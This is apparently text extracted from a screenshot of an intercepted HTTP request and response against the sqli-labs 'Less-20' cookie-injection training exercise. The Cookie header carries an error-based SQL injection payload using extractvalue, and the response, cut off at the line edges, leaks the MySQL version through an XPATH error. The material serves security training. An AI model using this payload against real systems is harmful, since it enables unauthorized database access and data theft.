 Request
Raw Params Headers Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.1.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.158/sqli-labs/Less-20/index.php
Cookie: uname='and extractvalue(1,concat(0x3c,(select @@version),0x3e)) and
'1'='1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<title>Less-20 Cookie Injection- Erro
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/L
color= "red" font size="4">YOUR USER AG
NT 10.0; Win64; x64; rv:56.0) Gecko/
Firefox/56.0</font><br><font color= "cy
ADDRESS IS : 192.168.1.109</font><br>
4 >DELETE YOUR COOKIE OR WAIT FOR IT
"orange" font size = 5 >YOUR COOKIE : u
extractvalue(1,concat(0x3c,(select @
and expires: Sun 05 Nov 2017 - 14:36
mysql: XPATH syntax error: '<5.5.53>'